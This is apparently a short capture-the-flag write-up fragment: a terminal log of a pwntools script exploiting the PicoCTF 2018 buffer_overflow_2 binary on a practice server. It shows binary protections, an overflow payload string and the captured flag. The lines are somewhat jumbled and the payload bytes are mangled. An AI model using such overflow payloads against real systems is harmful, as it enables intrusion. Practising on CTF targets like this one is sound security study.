 root@ubuntu:/home/giantbranch/Desktop# python2 test.py
[+] Opening connection to node3.buuoj.cn on port 26909: Done
[*] '/home/giantbranch/Desktop/PicoCTF_2018_buffer_overflow_2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
Please enter your string:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbb˅\x0ﾭ��\xbe\xad�����
$                                 flag{9cc4d033-0a9f-4da2-9556-c45319ecafe0}
from pwn import *
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive